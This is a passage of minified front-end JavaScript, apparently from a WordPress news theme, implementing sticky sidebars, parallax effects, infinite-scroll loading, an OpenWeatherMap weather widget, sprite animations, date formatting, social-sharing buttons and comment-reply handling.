tdSmartSidebar.item;a.sidebar_jquery_obj=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first");a.content_jquery_obj=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first");tdSmartSidebar.add_item(a)});jQuery(".vc_row").each(function(){var a=[],c;jQuery(this).children(".vc_column").each(function(b,e){var d=jQuery(e);if(d.hasClass("td-is-sticky"))a.push(d.find(".wpb_wrapper:first"));else if("undefined"===typeof c||c.outerHeight(!0)<d.outerHeight(!0))c=d.find(".wpb_wrapper:first")});a.length&&"undefined"!==typeof c&&a.forEach(function(a){var b=new tdSmartSidebar.item;b.sidebar_jquery_obj=a;b.content_jquery_obj=c;tdSmartSidebar.add_item(b)})});if(0<jQuery(".td-ss-main-content").length&&0<jQuery(".td-ss-main-sidebar").length){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=jQuery(".td-ss-main-sidebar");a.content_jquery_obj=jQuery(".td-ss-main-content");tdSmartSidebar.add_item(a)}tdSmartSidebar.td_events_resize()});var td_backstretch_items=[];jQuery(window).ready(function(){jQuery(".td-category-siblings").each(function(a,b){var c=jQuery(b),d=c.find(".td-category:first");c=c.find(".td-subcat-dropdown:first");if(1==d.length&&1==c.length){var e=new tdPullDown.item;e.horizontal_jquery_obj=d;e.vertical_jquery_obj=c;e.horizontal_element_css_class="entry-category";e.container_jquery_obj=d.parents(".td-category-siblings:first");tdPullDown.add_item(e)}});jQuery(".td-backstretch").each(function(a,b){if(!jQuery(b).hasClass("not-parallax")){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.wrapper_jquery_obj=c.jqueryObj.parent();tdAnimationScroll.add_item(c);td_backstretch_items.push(c);td_compute_backstretch_item(c)}});jQuery(".td-parallax-header").each(function(a,b){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.add_item_property("move_y",40,100,0,100,"");c.add_item_property("opacity",40,80,1,0,"");c.animation_callback=function(){var a=parseFloat(c.computed_item_properties.move_y).toFixed(),b=parseFloat(c.computed_item_properties.opacity);c.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px)",transform:"translate3d(0px,"+a+"px, 0px)"});c.jqueryObj.css("transform","translate3d(0px,"+a+"px, 0px)");c.jqueryObj.css("opacity",b);c.redraw=!1};tdAnimationScroll.add_item(c)});tdAnimationScroll.compute_all_items();setTimeout(function(){jQuery(".tdc-video-parallax-wrapper").each(function(a,b){td_compute_parallax_background(b)});tdAnimationScroll.compute_all_items()},300);tdAnimationStack.ready_init()});function td_compute_parallax_background(a){a=jQuery(a);var b=Math.round(.2*a.height()),c=-1*b,d=new tdAnimationScroll.item;d.jqueryObj=a;d.add_item_property("move_y",0,100,c,b,"");d.animation_callback=function(){var a=parseFloat(d.computed_item_properties.move_y).toFixed();d.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px) scale(1.2)",transform:"translate3d(0px,"+a+"px, 0px) scale(1.2)"});d.redraw=!1;d.td_video_parallax=!0};tdAnimationScroll.add_item(d)}
function td_compute_backstretch_item(a){var b=100*(tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height),c=a.offset_top/2,d=-c/2,e=0==d?a.full_height/6:c/1.2*(100-b)/(100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+a.full_height)-b);d+=.5;a.remove_item_property("move_y");a.add_item_property("move_y",b,100,d,e,"");var f=parseFloat(1+Math.abs(c)/a.full_height).toFixed(2);delete a.animation_callback;a.animation_callback=function(){var b=parseFloat(a.computed_item_properties.move_y).toFixed();a.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")",transform:"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")"});a.redraw=!1}}var tdAjaxLoop={};(function(){tdAjaxLoop={loopState:{sidebarPosition:"",moduleId:1,currentPage:1,max_num_pages:0,atts:{},ajax_pagination_infinite_stop:0,server_reply_html_data:""},init:function(){jQuery(".td-ajax-loop-infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid="tdAjaxLoop";a.isVisibleCallback=function(){0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+1<tdAjaxLoop.loopState.max_num_pages?jQuery(".td-load-more-infinite-wrap").css("display","block").css("visibility","visible"):tdAjaxLoop.infiniteNextPage(!1)};tdInfiniteLoader.addItem(a)});jQuery(".td-load-more-infinite-wrap").on("click",function(a){a.preventDefault();jQuery(".td-load-more-infinite-wrap").css("visibility","hidden");tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(a){tdAjaxLoop.loopState.currentPage++;tdAjaxLoop.loopState.server_reply_html_data="";tdAjaxLoop.loopState.currentPage>tdAjaxLoop.loopState.max_num_pages||(jQuery(".td-ss-main-content").append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(tds_theme_color_site_wide,45),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_loop",loopState:tdAjaxLoop.loopState},success:function(b,c,d){tdAjaxLoop._processAjaxRequest(b,a)},error:function(a,c,d){}}))},_processAjaxRequest:function(a,b){jQuery(".td-loader-gif").remove();tdLoadingBox.stop();var c=jQuery.parseJSON(a);""===c.server_reply_html_data?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):(jQuery(".td-ajax-loop-infinite").before(c.server_reply_html_data),parseInt(c.currentPage)>=parseInt(c.max_num_pages)?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):!0===b&&jQuery(".td-load-more-infinite-wrap").css("visibility","visible"),setTimeout(function(){tdAnimationStack.check_for_new_items(".td-main-content .td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1)},200),!0!==b&&(setTimeout(function(){tdInfiniteLoader.computeTopDistances();tdInfiniteLoader.enable_is_visible_callback("tdAjaxLoop")},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)))}}})();var tdWeather={};(function(){tdWeather={_icons:{"01d":"clear-sky-d","02d":"few-clouds-d","03d":"scattered-clouds-d","04d":"broken-clouds-d","09d":"shower-rain-d","10d":"rain-d","11d":"thunderstorm-d","13d":"snow-d","50d":"mist-d","01n":"clear-sky-n","02n":"few-clouds-n","03n":"scattered-clouds-n","04n":"broken-clouds-n","09n":"shower-rain-n","10n":"rain-n","11n":"thunderstorm-n","13n":"snow-n","50n":"mist-n"},_currentRequestInProgress:!1,_currentItem:"",_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:"",_currentLocationCacheKey:"",_currentLocation:"",items:[],_is_location_open:!1,init:function(){jQuery(".td-icons-location").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),navigator.geolocation&&navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:1E7,maximumAge:6E5}),tdWeather._currentRequestInProgress=!1)});jQuery(".td-weather-now").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentItem.current_unit=1===tdWeather._currentItem.current_unit?0:1,tdWeather._renderCurrentItem())});jQuery(".td-manual-location-form").submit(function(a){a.preventDefault();!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentLocation=jQuery("input#"+jQuery(this).data("block-uid")).val(),tdWeather._updateLocationCallback2(tdWeather._currentLocation),tdWeather._currentRequestInProgress=!1,tdWeather._hide_manual_location_form())});jQuery(document).on("click",function(a){!0===tdWeather._is_location_open&&!0!==jQuery(a.target).hasClass("td-location-set-input")&&!0!==jQuery(a.target).hasClass("td-location-set-button")&&tdWeather._hide_manual_location_form()})},addItem:function(a){tdWeather.items.push(a)},_updateLocationCallback:function(a){tdWeather._currentLatitude=a.coords.latitude;tdWeather._currentLongitude=a.coords.longitude;tdWeather._currentPositionCacheKey=a.coords.latitude+"_"+a.coords.longitude;tdLocalCache.exist(tdWeather._currentPositionCacheKey+"_today")?tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+"_today")):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/weather?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetTodayDataCallback,cache:!0})},_owmGetTodayDataCallback:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[a.weather[0].icon];tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(a.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentPositionCacheKey)?tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData,cache:!0})},_owmGetFiveDaysData:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey,a);for(var b=0;b<tdWeather._currentItem.forecast.length&&5!==b;b++){var c=tdWeather._currentItem.forecast[b];c.day_temp[0]=tdUtil.round(a.list[c.owm_day_index].main.temp_max);c.day_temp[1]=tdWeather._celsiusToFahrenheit(c.day_temp[0])}tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var a=jQuery("#"+tdWeather._currentItem.block_uid),b=tdWeather._currentLatitude,c=tdWeather._currentLongitude,d=tdWeather._currentLocation;a.find(".td-weather-city").html(tdWeather._currentItem.api_location);""===d&&0===b&&0===c&&a.find(".td-weather-city").html(tdWeather._currentItem.api_location);a.find(".td-weather-condition").html(tdWeather._currentItem.today_icon_text);b=a.find(".td-w-today-icon");b.removeClass();b.addClass("td-w-today-icon");b.addClass(tdWeather._currentItem.today_icon);b=tdWeather._currentItem.current_unit;c="kmh";d="C";1===b&&(c="mph",d="F");a.find(".td-big-degrees").html(tdWeather._currentItem.today_temp[b]);a.find(".td-weather-unit").html(d);a.find(".td-w-high-temp").html(tdWeather._currentItem.today_max[b]);a.find(".td-w-low-temp").html(tdWeather._currentItem.today_min[b]);a.find(".td-w-today-humidity").html(tdWeather._currentItem.today_humidity+"%");a.find(".td-w-today-wind-speed").html(tdWeather._currentItem.today_wind_speed[b]+c);a.find(".td-w-today-clouds").html(tdWeather._currentItem.today_clouds+"%");for(c=0;c<tdWeather._currentItem.forecast.length;c++)a.find(".td-day-"+c).html(tdWeather._currentItem.forecast[c].day_name),a.find(".td-degrees-"+c).html(tdWeather._currentItem.forecast[c].day_temp[b]);tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(a){for(var b=0;b<tdWeather.items.length;b++)if(tdWeather.items[b].block_uid===a)return tdWeather.items[b];return!1},_displayLocationApiError:function(a){if(1===a.code){if(tdDetect.isAndroid)tdWeather._show_manual_location_form();else if(tdDetect.isIos){alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");return}tdWeather._show_manual_location_form()}tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(a){a=9*a/5+32;var b=tdUtil.round(a,1);return 99.9<b?tdUtil.round(a):b},_kmphToMph:function(a){return tdUtil.round(.621371192*a,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid);jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").addClass("td-show-location");jQuery(".td-manual-location-form input").focus();tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").removeClass("td-show-location");tdWeather._is_location_open=!1},_updateLocationCallback2:function(a){tdWeather._currentLocationCacheKey=a;tdLocalCache.exist(tdWeather._currentLocationCacheKey+"_today")?tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+"_today")):(a="https://api.openweathermap.org/data/2.5/weather?q="+encodeURIComponent(a)+"&lang="+tdWeather._currentItem.api_language+"&units=metric&appid="+tdWeather._currentItem.api_key,jQuery.ajax({dataType:"jsonp",url:a,success:tdWeather._owmGetTodayDataCallback2,cache:!0}))},_owmGetTodayDataCallback2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[a.weather[0].icon];tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(a.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentLocationCacheKey)?tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?q="+tdWeather._currentItem.api_location+"&lang="+tdWeather._currentItem.api_language+"&units=metric&cnt=35&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData2,cache:!0})},_owmGetFiveDaysData2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey,a);for(var b={},c=!0,d=Object.prototype.hasOwnProperty,e=0;e<a.list.length;e++)if(d.call(a.list[e],"dt")){c=a.list[e].dt;var f=td_date_i18n("Ymd",c);!1===d.call(b,f)?b[f]={timestamp:c,day_name:td_date_i18n("D",c),day_temp:[tdUtil.round(a.list[e].main.temp_max),tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[e].main.temp_max))],owm_day_index:e}:b[f].day_temp[0]<tdUtil.round(a.list[e].main.temp_max)&&(b[f].day_temp[0]=tdUtil.round(a.list[e].main.temp_max),b[f].day_temp[1]=tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[e].main.temp_max)));c=!1}if(!1===c){tdWeather._currentItem.forecast=[];for(var l in b){if(5===tdWeather._currentItem.forecast.length)break;tdWeather._currentItem.forecast[tdWeather._currentItem.forecast.length]=b[l]}}tdWeather._renderCurrentItem()}}})();tdWeather.init();jQuery(window).load(function(){jQuery("body").addClass("td-js-loaded");window.tdAnimationStack.init()});jQuery(window).ready(function(){jQuery(".td_smart_list_1 a, .td_smart_list_3 a").on("click",function(a){if(a.target===a.currentTarget){var b=jQuery(this).attr("target"),c=jQuery(this)[0].hasAttribute("download"),d=jQuery(this).attr("href");c||("_blank"==b?(a.preventDefault(),window.open(d)):window.location.href!==d&&tdUtil.isValidUrl(d)&&(window.location.href=d))}});jQuery(".td_block_trending_now").each(function(){var a=new tdTrendingNow.item,b=jQuery(this).find(".td-trending-now-wrapper").data("start"),c=0;a.blockUid=jQuery(this).data("td-block-uid");"manual"!==b&&(a.trendingNowAutostart=b);jQuery("#"+a.blockUid+" .td-trending-now-post").each(function(){a.trendingNowPosts[c]=jQuery(this);c++});"undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length||tdTrendingNow.addItem(a)});jQuery(".td-trending-now-nav-left").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemPrev(a)});jQuery(".td-trending-now-nav-right").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemNext(a)})});var tdAnimationSprite={};(function(){tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function(){this.blockUid="";this.paused=this._isInitialized=!1;this.automatStart=!0;this.properties=[];this.readyToAnimate=!1;this.nextFrame=1;this.animationSpriteClass=this.jqueryObj=this.interval=void 0;this._currentDirection="right";this._executedLoops=0;this.loops=this.reverse=this.velocity=this.frameWidth=this.frames=this._prop_background_position=void 0;this.animate=function(){this._prop_background_position=-1*this.nextFrame*this.frameWidth+"px 0";this.readyToAnimate=!0;!0===this.reverse?"right"===this._currentDirection?this.nextFrame===this.frames-1?(this._currentDirection="left",this.nextFrame--):this.nextFrame++:"left"===this._currentDirection&&(0===this.nextFrame?(this._currentDirection="right",this.nextFrame++,this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval)):this.nextFrame--):this.nextFrame===this.frames-1?(this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval),this.nextFrame=0):this.nextFrame++;!1===tdAnimationSprite.isInRequestAnimation&&(tdAnimationSprite.isInRequestAnimation=!0,window.requestAnimationFrame(tdAnimationSprite.animateAllItems))}},_initializeItem:function(a){if(!0!==a._isInitialized){var b=/(td_animation_sprite\S*)/gi;"undefined"!==typeof a.jqueryObj.attr("class")&&(b=a.jqueryObj.attr("class").match(b),null!==b&&(a.offsetTop=a.jqueryObj.offset().top,a.offsetBottomToTop=a.offsetTop+a.jqueryObj.height(),a.animationSpriteClass=b[b.length-1],b=a.animationSpriteClass.split("-"),7===b.length&&(a.frames=parseInt(b[1]),a.frameWidth=parseInt(b[2]),a.velocity=parseInt(b[3]),a.loops=parseInt(b[4]),1===parseInt(b[5])?a.reverse=!0:a.reverse=!1,1===parseInt(b[6])?a.automatStart=!0:a.automatStart=!1,a._isInitialized=!0)))}},addItem:function(a){a.constructor===tdAnimationSprite.item&&(tdAnimationSprite.items.push(a),tdAnimationSprite._initializeItem(a),!0===a.automatStart&&tdAnimationSprite.computeItem(a))},deleteItem:function(a){for(var b=0;b<tdAnimationSprite.items.length;b++)if(tdAnimationSprite.items[b].blockUid===a)return tdAnimationSprite.items.splice(b,1),!0;return!1},computeItem:function(a){1<a.frames&&void 0===a.interval&&(a.interval=setInterval(function(){!1===a.paused&&a.animate()},a.velocity))},recomputeItem:function(a){clearInterval(a.interval);a.interval=void 0;a._isInitialized=!1;tdAnimationSprite._initializeItem(a);tdAnimationSprite.computeItem(a)},stopItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(clearInterval(a.interval),a.interval=void 0)},startItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!1)},pauseItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!0)},computeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.computeItem(tdAnimationSprite.items[a])},recomputeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.recomputeItem(tdAnimationSprite.items[a])},stopAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.stopItem(tdAnimationSprite.items[a])},pauseAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.pauseItem(tdAnimationSprite.items[a])},startAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.startItem(tdAnimationSprite.items[a])},animateAllItems:function(){for(var a,b=0;b<tdAnimationSprite.items.length;b++)a=tdAnimationSprite.items[b],!0===a.readyToAnimate&&(a.jqueryObj.css("background-position",a._prop_background_position),a.readyToAnimate=!1);tdAnimationSprite.isInRequestAnimation=!1}};for(var a=jQuery('span[class^="td_animation_sprite"]'),b=0;b<a.length;b++){var c=new tdAnimationSprite.item;c.jqueryObj=jQuery(a[b]);c.blockUid=c.jqueryObj.data("td-block-uid");tdAnimationSprite.addItem(c)}})();function td_date_i18n(a,b){var c,d=/\\?(.?)/gi,e=function(a,b){return l[a]?l[a]():b},f=function(a,b){for(a=String(a);a.length<b;)a="0"+a;return a};var l={d:function(){return f(l.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[l.w()]},j:function(){return c.getDate()},l:function(){return tdDateNamesI18n.day_names[l.w()]},N:function(){return l.w()||7},S:function(){var a=l.j(),b=a%10;3>=b&&1==parseInt(a%100/10,10)&&(b=0);return["st","nd","rd"][b-1]||"th"},w:function(){return c.getDay()},z:function(){var a=new Date(l.Y(),l.n()-1,l.j()),b=new Date(l.Y(),0,1);return Math.round((a-b)/864E5)},W:function(){var a=new Date(l.Y(),l.n()-1,l.j()-l.N()+3),b=new Date(a.getFullYear(),0,4);return f(1+Math.round((a-b)/864E5/7),2)},F:function(){return tdDateNamesI18n.month_names[l.n()-1]},m:function(){return f(l.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[l.n()-1]},n:function(){return c.getMonth()+1},t:function(){return(new Date(l.Y(),l.n(),0)).getDate()},L:function(){var a=l.Y();return 0===a%4&0!==a%100|0===a%400},o:function(){var a=l.n(),b=l.W();return l.Y()+(12===a&&9>b?1:1===a&&9<b?-1:0)},Y:function(){return c.getFullYear()},y:function(){return l.Y().toString().slice(-2)},a:function(){return 11<c.getHours()?"pm":"am"},A:function(){return l.a().toUpperCase()},B:function(){var a=3600*c.getUTCHours(),b=60*c.getUTCMinutes(),d=c.getUTCSeconds();return f(Math.floor((a+b+d+3600)/86.4)%1E3,3)},g:function(){return l.G()%12||12},G:function(){return c.getHours()},h:function(){return f(l.g(),2)},H:function(){return f(l.G(),2)},i:function(){return f(c.getMinutes(),2)},s:function(){return f(c.getSeconds(),2)},u:function(){return f(1E3*c.getMilliseconds(),6)},e:function(){console.log("Not supported (see source code of date() for timezone on how to add support)")},I:function(){var a=new Date(l.Y(),0),b=Date.UTC(l.Y(),0),c=new Date(l.Y(),6),d=Date.UTC(l.Y(),6);return a-b!==c-d?1:0},O:function(){var a=c.getTimezoneOffset(),b=Math.abs(a);return(0<a?"-":"+")+f(100*Math.floor(b/60)+b%60,4)},P:function(){var a=l.O();return a.substr(0,3)+":"+a.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-c.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(d,e)},r:function(){return"D, d M Y H:i:s O".replace(d,e)},U:function(){return c/1E3|0}};this.date=function(a,b){c=void 0===b?new Date:b instanceof Date?new Date(b):new Date(1E3*b);return a.replace(d,e)};return this.date(a,b)}var tdSocialSharing={};(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this);if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){a=b.data("block-uid");var c=jQuery("#"+a),d=b.find(".td-social-expand-tabs-icon");if(c.hasClass("td-social-show-all")){b.detach().appendTo(c.find(".td-social-sharing-hidden:first"));b=c.find(".td-post-sharing-visible:first");var e=new tdPullDown.item;e.blockUid=c.attr("id");e.horizontal_jquery_obj=b;e.vertical_jquery_obj=c.find(".td-social-sharing-hidden:first");e.horizontal_element_css_class="td-social-sharing-button-js";e.container_jquery_obj=b.parents(".td-post-sharing:first");tdPullDown.add_item(e);jQuery("#"+a).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(a),jQuery("#"+a).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(c.find(".td-post-sharing-visible:first"))}else b.hasClass("td-social-print")?window.print():(a.preventDefault(),a=jQuery(window).width()/2-450,c=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+a+",top="+c+",width=900,height=600,toolbar=0"))});setTimeout(function(){jQuery(".td-post-sharing").each(function(a,b){var c=jQuery(b),d=c.find(".td-post-sharing-visible:first"),e=new tdPullDown.item;e.blockUid=c.attr("id");e.horizontal_jquery_obj=d;e.vertical_jquery_obj=c.find(".td-social-sharing-hidden:first");e.horizontal_element_css_class="td-social-sharing-button-js";e.container_jquery_obj=d.parents(".td-post-sharing:first");tdPullDown.add_item(e)})},50)}};tdSocialSharing.init()})();/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);function _classCallCheck(t,i){if(!(t instanceof i))throw new TypeError("Cannot call a class as a function")}var Sticky=function(){function t(){var i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,t),this.selector=i,this.elements=[],this.version="1.2.0",this.vp=this.getViewportSize(),this.body=document.querySelector("body"),this.options={wrap:e.wrap||!1,marginTop:e.marginTop||0,stickyFor:e.stickyFor||0,stickyClass:e.stickyClass||null,stickyContainer:e.stickyContainer||"body"},this.updateScrollTopPosition=this.updateScrollTopPosition.bind(this),this.updateScrollTopPosition(),window.addEventListener("load",this.updateScrollTopPosition),window.addEventListener("scroll",this.updateScrollTopPosition),this.run()}return t.prototype.run=function(){var t=this,i=setInterval(function(){if("complete"===document.readyState){clearInterval(i);var e=document.querySelectorAll(t.selector);t.forEach(e,function(i){return t.renderElement(i)})}},10)},t.prototype.renderElement=function(t){var 